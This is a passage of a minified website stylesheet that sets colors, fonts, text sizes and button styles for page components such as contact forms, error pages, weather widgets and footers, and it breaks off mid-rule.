a,.be210-2-visual__container__content__inner__title,.be210-2-visual__container__content__inner__title a,.bh002-visual__container__content__block__inner__title,.bh002-visual__container__content__block__inner__title a,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__block__title a,.bh150-highlight-flap__entry__title,.bh150-highlight-flap__entry__title a,.bh201-tab-numbered__title1,.bh201-tab-numbered__title1 a,.bh201-tab-numbered__title3,.bh201-tab-numbered__title3 a,.bh220-tab-stream__component-head__title,.bh220-tab-stream__component-head__title a,.bw001-weather__time,.bw001-weather__time a,.t901-error404__title,.t901-error404__title a,.tetiere-image-title__content__title,.tetiere-image-title__content__title a,.title--white,.title--white a{color:#fff}.title--black,.title--black a{color:#000}.title--grey,.title--grey a{color:#666}.title--grey-light-extra,.title--grey-light-extra a{color:#ddd}.title--grey-dark-extra,.title--grey-dark-extra a{color:#222}.archive__title,.be201-visual-inverse-position__container__content__block__title,.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__title,.be321-contact__title,.be401-map__content__title,.be501-social-wall__title,.bh001-visual__container__content__block__title,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__title,.bh201-tab-numbered__title1,.bh201-tab-numbered__title2,.bh201-tab-numbered__title3,.bh220-tab-stream__component-head__title,.chapo__title,.contact__title,.password-form__text,.t201-favorite-list__mail-error__title,.t201-favorite-list__mail-success__title,.t201-favorite-list__no-favorites__content__title,.t211-sitemap__title,.t901-error404__title,.tetiere-image-title__content__title,.title--upper{text-transform:uppercase}.title--italic{font-style:italic}.bh150-highlight-flap__entry__title,.title--bold{font-weight:700}.archive__title,.be501-social-wall__title,.tetiere-image-title__content__title,.title--center{text-align:center}.title--left{text-align:left}.title--right{text-align:right}.archive__title,.be501-social-wall__title,.tetiere-image-title__content__title,.title--center{text-align:center}.title--justify{text-align:justify}.title--sans{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400}.be202-visual-inverse-color__container__content__block__inner__subtitle,.title--sans-light{font-family:OpenSansLight,sans-serif;font-style:normal;font-weight:400}.title--sans-bold{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400}.be201-visual-inverse-position__container__content__block__title,.be321-contact__title,.bh001-visual__container__content__block__title,.bh002-visual__container__content__block__inner__title,.title--small{font-size:13px;font-size:1.3rem;line-height:17px;line-height:1.7rem}.archive__title,.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__title,.be401-map__content__title,.be501-social-wall__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__title,.bh220-tab-stream__component-head__title,.chapo__title,.password-form__text,.t211-sitemap__title,.t901-error404__title,.tetiere-image-title__content__title,.title--medium{font-size:18px;font-size:1.8rem;line-height:22px;line-height:2.2rem}.bh002-visual__component-head__title,.contact__title,.title--big{font-size:36px;font-size:3.6rem;line-height:40px;line-height:4rem}.be000-column__text .on-title p,.be210-2-visual__container__content__inner__text,.be301-testimony__content__author,.be301-testimony__content__button,.be301-testimony__content__source,.be301-testimony__content__text,.be321-contact__address__item:after,.be401-map__content__text,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh220-tab-stream__highlight__btn .contact__form a.btn,.bw001-weather__row__temperature,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .bh220-tab-stream__highlight__btn a.btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .frm_form_fields .frm_submit input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.contact__form label,.dropdown select,.frm_form_fields .frm_submit .contact__form input,.frm_form_fields .input,.frm_form_fields .label,.frm_form_fields .select,.frm_form_fields input,.frm_form_fields label,.frm_form_fields select,.header-fulltext__results,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.password-form__btn__submit,.text,textarea{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#222}.be202-visual-inverse-color__container__content__block__inner__text .be000-column__text p,.be202-visual-inverse-color__container__content__block__inner__text .be201-visual-inverse-position__container__content__block__text p,.be202-visual-inverse-color__container__content__block__inner__text .be202-visual-inverse-color__container__content__block__inner__text p,.be202-visual-inverse-color__container__content__block__inner__text .be321-contact__further-infos p,.be202-visual-inverse-color__container__content__block__inner__text .bh002-visual__component-head__chapo p,.be202-visual-inverse-color__container__content__block__inner__text .rich-text p,.be301-testimony__content__button,.be301-testimony__content__button a,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh201-tab-numbered__trigger,.bw001-weather__row__temperature,.l101-breadcrumb__back:active,.l101-breadcrumb__back:focus,.l101-breadcrumb__back:hover,.text--white{color:#fff}.l201-footer__lang__head,.l201-footer__lang__head a,.l201-footer__lang__list li,.l201-footer__select__head,.l201-footer__select__head a,.l201-footer__select__list li,.pagination .page-numbers.current,.text--black{color:#000}.be401-map__content__text,.bh201-tab-numbered__content__text,.text--red{color:#8a1812}.be000-column__text .on-title p,.t211-sitemap__title,.text--blue{color:#03a8cd}.bh301-picto__list__item__title,.header-fulltext__results,.l101-breadcrumb__back,.l101-breadcrumb__levels a,.pagination .page-numbers,.text--green{color:#6cbea8}.be000-column__text p,.be301-testimony__content__author,.be301-testimony__content__source,.chapo__text p,.contact__form label,.contact__infos,.frm_form_fields .label,.frm_form_fields label,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a:hover,.t201-favorite-list__no-favorites__content__text,.t301-fiche-oi__content__description,.text--grey{color:#666}.text--grey-light-extra{color:#ddd}.text--grey-dark-extra{color:#222}.text--yellow{color:#dfb66f}.be000-column__text .on-title p,.be301-testimony__content__button,.bh103-mosaic-3-columns__block__btn__inner,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh301-picto__list__item__title,.header-fulltext__results,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.le101-article__content__text,.text--upper{text-transform:uppercase}.text--italic{font-style:italic}.be301-testimony__content__button,.be301-testimony__content__source,.be301-testimony__content__text,.be321-contact__infos__item,.bh103-mosaic-3-columns__block__list__item__link,.contact__form label,.t211-sitemap__niveau1__list__inner,.text--bold{font-weight:700}.text--left{text-align:left}.text--right{text-align:right}.chapo__text,.text--center{text-align:center}.text--justify{text-align:justify}.bh201-tab-numbered__trigger,.text--display{font-family:BoogalooRegular,serif;font-style:normal;font-weight:400}.be000-column__text p,.bh002-visual__component-head__chapo p,.chapo__text p,.t201-favorite-list__no-favorites__content__text,.t301-fiche-oi__content__description,.text--sans{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400}.header-fulltext__results,.text--sans-light{font-family:OpenSansLight,sans-serif;font-style:normal;font-weight:400}.bw001-weather__row__temperature,.frm_form_fields .label,.frm_form_fields label,.text--sans-bold{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400}.be321-contact,.be321-contact__infos__item,.dropdown select,.l101-breadcrumb__levels .breadcrumb_last,.l201-footer__lang__head,.l201-footer__lang__head a,.l201-footer__lang__list li,.l201-footer__select__head,.l201-footer__select__head a,.l201-footer__select__list li,.text--extra-small{font-size:14px;font-size:1.4rem;line-height:30px;line-height:3rem}.be000-column__text p,.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ul li,.be301-testimony__content__source,.be321-contact__further-infos ul li,.bh002-visual__component-head__chapo ul li,.frm_form_fields .label,.frm_form_fields label,.list li,.rich-text ul li,.t201-favorite-list__no-favorites__content__text,.text--small{font-size:16px;font-size:1.6rem;line-height:30px;line-height:3rem}.bw001-weather__row__temperature,.header-fulltext__results,.pagination .page-numbers,.pagination .page-numbers.current,.text--medium{font-size:18px;font-size:1.8rem;line-height:30px;line-height:3rem}.be301-testimony__content__text,.bh002-visual__component-head__chapo p,.text--big{font-size:20px;font-size:2rem;line-height:36px;line-height:3.6rem}.be301-testimony__content__author,.text--extra-big{font-size:22px;font-size:2.2rem;line-height:38px;line-height:3.8rem}.bh103-mosaic-3-columns__block__list__item__link,.text--letter-spacing{letter-spacing:1px}.bh150-highlight-flap__title,.bh150-highlight-flap__title a,.t201-favorite-list__mail-success__title,.t201-favorite-list__mail-success__title a,.t201-favorite-list__no-favorites__content__title,.t201-favorite-list__no-favorites__content__title a,.title--green,.title--green a{color:#6cbea8}.be201-visual-inverse-position__container__content__block__title,.be201-visual-inverse-position__container__content__block__title a,.be501-social-wall__title,.be501-social-wall__title a,.bh001-visual__container__content__block__title,.bh001-visual__container__content__block__title a,.bh002-visual__component-head__title,.bh002-visual__component-head__title a,.bh103-mosaic-3-columns__component-head__title,.bh103-mosaic-3-columns__component-head__title a,.chapo--blue .chapo__title,.chapo--blue .chapo__title a,.contact__title,.contact__title a,.title--blue,.title--blue a{color:#03a8cd}.be401-map__content__title,.be401-map__content__title a,.bh201-tab-numbered__content__title,.bh201-tab-numbered__content__title a,.bh201-tab-numbered__title2,.bh201-tab-numbered__title2 a,.title--red,.title--red a{color:#8a1812}.bh150-highlight-flap__title,.bh150-highlight-flap__title a,.t201-favorite-list__mail-success__title,.t201-favorite-list__mail-success__title a,.t201-favorite-list__no-favorites__content__title,.t201-favorite-list__no-favorites__content__title a,.title--green,.title--green a{color:#6cbea8}.archive__title,.archive__title a,.be301-testimony__title,.be301-testimony__title a,.be501-social-wall--yellow .be501-social-wall__title,.be501-social-wall--yellow .be501-social-wall__title a,.chapo--yellow .chapo__title,.chapo--yellow .chapo__title a,.title--yellow,.title--yellow a{color:#dfb66f}.archive__title,.be201-visual-inverse-position__container__content__block__title,.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__title,.be321-contact__title,.be401-map__content__title,.be501-social-wall__title,.bh001-visual__container__content__block__title,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__title,.bh201-tab-numbered__title1,.bh201-tab-numbered__title2,.bh201-tab-numbered__title3,.bh220-tab-stream__component-head__title,.chapo__title,.contact__title,.password-form__text,.t201-favorite-list__mail-error__title,.t201-favorite-list__mail-success__title,.t201-favorite-list__no-favorites__content__title,.t211-sitemap__title,.t901-error404__title,.tetiere-image-title__content__title,.title--upper{text-transform:uppercase}.bh150-highlight-flap__entry__title,.title--bold{font-weight:700}.archive__title,.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__title,.be301-testimony__title,.be401-map__content__title,.be501-social-wall__title,.bh002-visual__component-head__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__title,.bh201-tab-numbered__title1,.bh201-tab-numbered__title2,.bh201-tab-numbered__title3,.bh220-tab-stream__component-head__title,.bw001-weather__time,.chapo__title,.contact__title,.password-form__text,.t201-favorite-list__mail-error__title,.t201-favorite-list__mail-success__title,.t201-favorite-list__no-favorites__content__title,.t211-sitemap__title,.t901-error404__title,.tetiere-image-title__content__title,.title--display{font-family:BoogalooRegular,serif;font-style:normal;font-weight:400}.title--sans{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400}.be202-visual-inverse-color__container__content__block__inner__subtitle,.title--sans-light{font-family:OpenSansLight,sans-serif;font-style:normal;font-weight:400}.title--sans-bold{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400}.be201-visual-inverse-position__container__content__block__title,.be321-contact__title,.bh001-visual__container__content__block__title,.bh002-visual__container__content__block__inner__title,.title--small{font-size:22px;font-size:2.2rem;line-height:24px;line-height:2.4rem}.bh103-mosaic-3-columns__block__title,.bw001-weather__time,.title--extra-medium{font-size:24px;font-size:2.4rem;line-height:28px;line-height:2.8rem}.archive__title,.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__title,.be401-map__content__title,.be501-social-wall__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__title,.bh220-tab-stream__component-head__title,.chapo__title,.password-form__text,.t211-sitemap__title,.t901-error404__title,.tetiere-image-title__content__title,.title--medium{font-size:30px;font-size:3rem;line-height:36px;line-height:3.6rem}.bh002-visual__component-head__title,.contact__title,.title--big{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem}.be202-visual-inverse-color__container__content__block__inner__subtitle,.title--extra-big{font-size:60px;font-size:6rem;line-height:72px;line-height:7.2rem}.be501-social-wall__title,.bh002-visual__component-head__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__title,.title--section{font-size:30px;font-size:3rem;line-height:40px;line-height:4rem;margin:15px 0}@media screen and (min-width:1024px){.be501-social-wall__title,.bh002-visual__component-head__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__title,.title--section{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem;margin:50px 0}}.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__title,.be301-testimony__title,.be401-map__content__title,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__title,.bh150-highlight-flap__entry__title,.chapo__title,.contact__title,.password-form__text,.t211-sitemap__title,.t901-error404__title,.title--letter-spacing{letter-spacing:1px}.be000-column__text h1,.be000-column__text h2,.be201-visual-inverse-position__container__content__block__text h1,.be201-visual-inverse-position__container__content__block__text h2,.be202-visual-inverse-color__container__content__block__inner__text h1,.be202-visual-inverse-color__container__content__block__inner__text h2,.be321-contact__further-infos h1,.be321-contact__further-infos h2,.bh002-visual__component-head__chapo h1,.bh002-visual__component-head__chapo h2,.rich-text h1,.rich-text h2{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:24px;font-size:2.4rem;line-height:29px;line-height:2.9rem;margin-bottom:30px;color:#000}@media screen and (min-width:1024px){.be000-column__text h1,.be000-column__text h2,.be201-visual-inverse-position__container__content__block__text h1,.be201-visual-inverse-position__container__content__block__text h2,.be202-visual-inverse-color__container__content__block__inner__text h1,.be202-visual-inverse-color__container__content__block__inner__text h2,.be321-contact__further-infos h1,.be321-contact__further-infos h2,.bh002-visual__component-head__chapo h1,.bh002-visual__component-head__chapo h2,.rich-text h1,.rich-text h2{font-size:35px;font-size:3.5rem;line-height:40px;line-height:4rem}}.be000-column__text h3,.be000-column__text h4,.be000-column__text h5,.be000-column__text h6,.be201-visual-inverse-position__container__content__block__text h3,.be201-visual-inverse-position__container__content__block__text h4,.be201-visual-inverse-position__container__content__block__text h5,.be201-visual-inverse-position__container__content__block__text h6,.be202-visual-inverse-color__container__content__block__inner__text h3,.be202-visual-inverse-color__container__content__block__inner__text h4,.be202-visual-inverse-color__container__content__block__inner__text h5,.be202-visual-inverse-color__container__content__block__inner__text h6,.be321-contact__further-infos h3,.be321-contact__further-infos h4,.be321-contact__further-infos h5,.be321-contact__further-infos h6,.bh002-visual__component-head__chapo h3,.bh002-visual__component-head__chapo h4,.bh002-visual__component-head__chapo h5,.bh002-visual__component-head__chapo h6,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:18px;font-size:1.8rem;line-height:23px;line-height:2.3rem;margin-bottom:15px;color:#000;text-transform:uppercase}.be000-column__text p,.be000-column__text table,.be000-column__text ul,.be201-visual-inverse-position__container__content__block__text p,.be201-visual-inverse-position__container__content__block__text table,.be201-visual-inverse-position__container__content__block__text ul,.be202-visual-inverse-color__container__content__block__inner__text p,.be202-visual-inverse-color__container__content__block__inner__text table,.be202-visual-inverse-color__container__content__block__inner__text ul,.be321-contact__further-infos p,.be321-contact__further-infos table,.be321-contact__further-infos ul,.bh002-visual__component-head__chapo p,.bh002-visual__component-head__chapo table,.bh002-visual__component-head__chapo ul,.rich-text p,.rich-text table,.rich-text ul{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;margin-bottom:30px;color:#000}.be000-column__text p,.be201-visual-inverse-position__container__content__block__text p,.be202-visual-inverse-color__container__content__block__inner__text p,.be321-contact__further-infos p,.bh002-visual__component-head__chapo p,.rich-text p{font-size:16px;font-size:1.6rem;line-height:30px;line-height:3rem}.be000-column__text a,.be201-visual-inverse-position__container__content__block__text a,.be202-visual-inverse-color__container__content__block__inner__text a,.be321-contact__further-infos a,.bh002-visual__component-head__chapo a,.rich-text a{color:#03a8cd;text-decoration:none}.be000-column__text a:hover,.be201-visual-inverse-position__container__content__block__text a:hover,.be202-visual-inverse-color__container__content__block__inner__text a:hover,.be321-contact__further-infos a:hover,.bh002-visual__component-head__chapo a:hover,.rich-text a:hover{color:#000;text-decoration:none}.be000-column__text img,.be201-visual-inverse-position__container__content__block__text img,.be202-visual-inverse-color__container__content__block__inner__text img,.be321-contact__further-infos img,.bh002-visual__component-head__chapo img,.rich-text img{min-width:100%;max-width:100%}.be301-testimony__content__button,.bh001-visual__container__content__block__btn,.bh002-visual__container__content__block__inner__btn,.bh103-mosaic-3-columns__block__btn__inner,.bh201-tab-numbered__content__btn,.bh220-tab-stream__highlight__btn a.btn,.btn,.contact__form .btn,.favorite-input-email__button,.favorite-input-email__button-input,.frm_form_fields .frm_submit input,.l201-footer__text .btn,.le001-page__content__btn__inner,.le101-article__content__btn__inner,.le102-event__content__btn__inner,.le201-oi__content__btn__inner,.password-form__btn__submit,.t901-error404__btn{display:inline-block;vertical-align:middle;padding:10px 35px;border:1px solid transparent;border-radius:25px;box-sizing:border-box;cursor:pointer;font-size:14px;font-size:1.4rem;line-height:18px;line-height:1.8rem;color:#fff;text-align:center;text-decoration:none;transition:all .5s ease}.be301-testimony__content__button::-moz-focus-inner,.bh001-visual__container__content__block__btn::-moz-focus-inner,.bh002-visual__container__content__block__inner__btn::-moz-focus-inner,.bh103-mosaic-3-columns__block__btn__inner::-moz-focus-inner,.bh201-tab-numbered__content__btn::-moz-focus-inner,.bh220-tab-stream__highlight__btn a.btn::-moz-focus-inner,.btn::-moz-focus-inner,.contact__form .btn::-moz-focus-inner,.favorite-input-email__button-input::-moz-focus-inner,.favorite-input-email__button::-moz-focus-inner,.frm_form_fields .frm_submit input::-moz-focus-inner,.l201-footer__text .btn::-moz-focus-inner,.le001-page__content__btn__inner::-moz-focus-inner,.le101-article__content__btn__inner::-moz-focus-inner,.le102-event__content__btn__inner::-moz-focus-inner,.le201-oi__content__btn__inner::-moz-focus-inner,.password-form__btn__submit::-moz-focus-inner,.t901-error404__btn::-moz-focus-inner{border:0;padding:0}.btn__inner{display:inline-block;vertical-align:middle}.btn--align-left{text-align:left}.btn--align-right{text-align:right}.bh002-visual__container__content__block__inner__btn,.bh201-tab-numbered__content__btn,.bh220-tab-stream__highlight__btn a.be301-testimony__content__button,.bh220-tab-stream__highlight__btn a.bh001-visual__container__content__block__btn,.bh220-tab-stream__highlight__btn a.bh002-visual__container__content__block__inner__btn,.bh220-tab-stream__highlight__btn a.bh103-mosaic-3-columns__block__btn__inner,.bh220-tab-stream__highlight__btn a.bh201-tab-numbered__content__btn,.bh220-tab-stream__highlight__btn a.btn,.bh220-tab-stream__highlight__btn a.favorite-input-email__button,.bh220-tab-stream__highlight__btn a.favorite-input-email__button-input,.bh220-tab-stream__highlight__btn a.le001-page__content__btn__inner,.bh220-tab-stream__highlight__btn a.le101-article__content__btn__inner,.bh220-tab-stream__highlight__btn a.le102-event__content__btn__inner,.bh220-tab-stream__highlight__btn a.le201-oi__content__btn__inner,.bh220-tab-stream__highlight__btn a.password-form__btn__submit,.bh220-tab-stream__highlight__btn a.t901-error404__btn,.btn--upper,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.favorite-input-email__button,.favorite-input-email__button-input,.frm_form_fields .frm_submit input,.l201-footer__text .be301-testimony__content__button,.l201-footer__text .bh001-visual__container__content__block__btn,.l201-footer__text .bh002-visual__container__content__block__inner__btn,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner,.l201-footer__text .bh201-tab-numbered__content__btn,.l201-footer__text .btn,.l201-footer__text .favorite-input-email__button,.l201-footer__text .favorite-input-email__button-input,.l201-footer__text .le001-page__content__btn__inner,.l201-footer__text .le101-article__content__btn__inner,.l201-footer__text .le102-event__content__btn__inner,.l201-footer__text .le201-oi__content__btn__inner,.l201-footer__text .password-form__btn__submit,.l201-footer__text .t901-error404__btn,.password-form__btn__submit,.t901-error404__btn{text-transform:uppercase}.bh220-tab-stream__highlight__btn .contact__form a.btn,.bh220-tab-stream__highlight__btn .l201-footer__text a.btn,.btn--bold,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .bh220-tab-stream__highlight__btn a.btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .frm_form_fields .frm_submit input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.frm_form_fields .frm_submit .contact__form input,.frm_form_fields .frm_submit .l201-footer__text input,.l201-footer__text .be301-testimony__content__button,.l201-footer__text .bh001-visual__container__content__block__btn,.l201-footer__text .bh002-visual__container__content__block__inner__btn,.l201-footer__text .bh103-mosaic-3-columns__block__btn__inner,.l201-footer__text .bh201-tab-numbered__content__btn,.l201-footer__text .bh220-tab-stream__highlight__btn a.btn,.l201-footer__text .btn,.l201-footer__text .favorite-input-email__button,.l201-footer__text .favorite-input-email__button-input,.l201-footer__text .frm_form_fields .frm_submit input,.l201-footer__text .le001-page__content__btn__inner,.l201-footer__text .le101-article__content__btn__inner,.l201-footer__text .le102-event__content__btn__inner,.l201-footer__text .le201-oi__content__btn__inner,.l201-footer__text .password-form__btn__submit,.l201-footer__text .t901-error404__btn,.password-form__btn__submit{font-weight:700}.btn--block{display:block}.btn--full{width:100%;min-width:0}.btn--small,.frm_form_fields .frm_submit input{min-width:215px}.btn--medium{min-width:350px}.bh201-tab-numbered__content__btn,.bh220-tab-stream__highlight__btn a.be301-testimony__content__button,.bh220-tab-stream__highlight__btn a.bh001-visual__container__content__block__btn,.bh220-tab-stream__highlight__btn a.bh002-visual__container__content__block__inner__btn,.bh220-tab-stream__highlight__btn a.bh103-mosaic-3-columns__block__btn__inner,.bh220-tab-stream__highlight__btn a.bh201-tab-numbered__content__btn,.bh220-tab-stream__highlight__btn a.btn,.bh220-tab-stream__highlight__btn a.favorite-input-email__button,.bh220-tab-stream__highlight__btn a.favorite-input-email__button-input,.bh220-tab-stream__highlight__btn a.le001-page__content__btn__inner,.bh220-tab-stream__highlight__btn a.le101-article__content__btn__inner,.bh220-tab-stream__highlight__btn a.le102-event__content__btn__inner,.bh220-tab-stream__highlight__btn a.le201-oi__content__btn__inner,.bh220-tab-stream__highlight__btn a.password-form__btn__submit,.bh220-tab-stream__highlight__btn a.t901-error404__btn,.btn--red,.t901-error404__btn{background-color:#8a1812}.bh201-tab-numbered__content__btn:focus,.bh220-tab-stream__highlight__btn a.be301-testimony__content__button:focus,.bh220-tab-stream__highlight__btn a.bh001-visual__container__content__block__btn:focus,.bh220-tab-stream__highlight__btn a.bh002-visual__container__content__block__inner__btn:focus,.bh220-tab-stream__highlight__btn a.bh103-mosaic-3-columns__block__btn__inner:focus,.bh220-tab-stream__highlight__btn a.bh201-tab-numbered__content__btn:focus,.bh220-tab-stream__highlight__btn a.btn:focus,.bh220-tab-stream__highlight__btn a.favorite-input-email__button-input:focus,.bh220-tab-stream__highlight__btn a.favorite-input-email__button:focus,.bh220-tab-stream__highlight__btn a.le001-page__content__btn__inner:focus,.bh220-tab-stream__highlight__btn a.le101-article__content__btn__inner:focus,.bh220-tab-stream__highlight__btn a.le102-event__content__btn__inner:focus,.bh220-tab-stream__highlight__btn a.le201-oi__content__btn__inner:focus,.bh220-tab-stream__highlight__btn a.password-form__btn__submit:focus,.bh220-tab-stream__highlight__btn a.t901-error404__btn:focus,.btn--red:focus,.t901-error404__btn:focus{text-decoration:none;color:#fff}.bh201-tab-numbered__content__btn:hover,.bh220-tab-stream__highlight__btn a.be301-testimony__content__button:hover,.bh220-tab-stream__highlight__btn a.bh001-visual__container__content__block__btn:hover,.bh220-tab-stream__highlight__btn a.bh002-visual__container__content__block__inner__btn:hover,.bh220-tab-stream__highlight__btn a.bh103-mosaic-3-columns__block__btn__inner:hover,.bh220-tab-stream__highlight__btn a.bh201-tab-numbered__content__btn:hover,.bh220-tab-stream__highlight__btn a.btn:hover,.bh220-tab-stream__highlight__btn a.favorite-input-email__button-input:hover,.bh220-tab-stream__highlight__btn a.favorite-input-email__button:hover,.bh220-tab-stream__highlight__btn a.le001-page__content__btn__inner:hover,.bh220-tab-stream__highlight__btn a.le101-article__content__btn__inner:hover,.bh220-tab-stream__highlight__btn a.le102-event__content__btn__inner:hover,.bh220-tab-stream__highlight__btn a.le201-oi__content__btn__inner:hover,.bh220-tab-stream__highlight__btn a.password-form__btn__submit:hover,.bh220-tab-stream__highlight__btn a.t901-error404__btn:hover,.btn--red:hover,.t901-error404__btn:hover{background-color:transparent;color:#8a1812;border:1px solid #8a1812}.btn--red-no-hover,.le101-article__content__btn__inner,.le102-event__content__btn__inner{background-color:#8a1812;color:#fff}.btn--red-no-hover:focus,.btn--red-no-hover:hover,.le101-article__content__btn__inner:focus,.le101-article__content__btn__inner:hover,.le102-event__content__btn__inner:focus,.le102-event__content__btn__inner:hover{background-color:#8a1812;color:#fff}.btn--blue,.favorite-input-email__button-input{background-color:transparent;color:#03a8cd;border:1px solid #03a8cd}.btn--blue:focus,.favorite-input-email__button-input:focus{text-decoration:none;background-color:#03a8cd;color:#fff}.btn--blue:hover,.favorite-input-email__button-input:hover{background-color:#03a8cd;color:#fff}.bh001-visual__container__content__block__btn,.bh220-tab-stream__highlight__btn .contact__form a.btn,.btn--blue-decli,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .bh220-tab-stream__highlight__btn a.btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.frm_form_fields .frm_submit input,.password-form__btn__submit{background-color:#03a8cd;color:#fff}.bh001-visual__container__content__block__btn:focus,.bh001-visual__container__content__block__btn:hover,.btn--blue-decli:focus,.btn--blue-decli:hover,.contact__form .be301-testimony__content__button:focus,.contact__form .be301-testimony__content__button:hover,.contact__form .bh002-visual__container__content__block__inner__btn:focus,.contact__form .bh002-visual__container__content__block__inner__btn:hover,.contact__form .bh103-mosaic-3-columns__block__btn__inner:focus,.contact__form .bh103-mosaic-3-columns__block__btn__inner:hover,.contact__form .bh201-tab-numbered__content__btn:focus,.contact__form .bh201-tab-numbered__content__btn:hover,.contact__form .btn:focus,.contact__form .btn:hover,.contact__form .favorite-input-email__button-input:focus,.contact__form .favorite-input-email__button-input:hover,.contact__form .favorite-input-email__button:focus,.contact__form .favorite-input-email__button:hover,.contact__form .le001-page__content__btn__inner:focus,.contact__form .le001-page__content__btn__inner:hover,.contact__form .le101-article__content__btn__inner:focus,.contact__form .le101-article__content__btn__inner:hover,.contact__form .le102-event__content__btn__inner:focus,.contact__form .le102-event__content__btn__inner:hover,.contact__form .le201-oi__content__btn__inner:focus,.contact__form .le201-oi__content__btn__inner:hover,.contact__form .t901-error404__btn:focus,.contact__form .t901-error404__btn:hover,.frm_form_fields .frm_submit input:focus,.frm_form_fields .frm_submit input:hover,.password-form__btn__submit:focus,.password-form__btn__submit:hover{text-decoration:none;border:1px solid #03a8cd;background-color:transparent;color:#03a8cd}.bh103-mosaic-3-columns__block__btn__inner,.btn--blue-no-hover,.le201-oi__content__btn__inner{background-color:#03a8cd;color:#fff}.bh103-mosaic-3-columns__block__btn__inner:focus,.bh103-mosaic-3-columns__block__btn__inner:hover,.btn--blue-no-hover:focus,.btn--blue-no-hover:hover,.le201-oi__content__btn__inner:focus,.le201-oi__content__btn__inner:hover{text-decoration:none;border:1px solid #03a8cd;background-color:#03a8cd;color:#fff}.btn--blue-input,.favorite-input-email__button{background-color:#03a8cd;color:#fff}.btn--blue-input:focus,.btn--blue-input:hover,.favorite-input-email__button:focus,.favorite-input-email__button:hover{text-decoration:none;border:1px solid 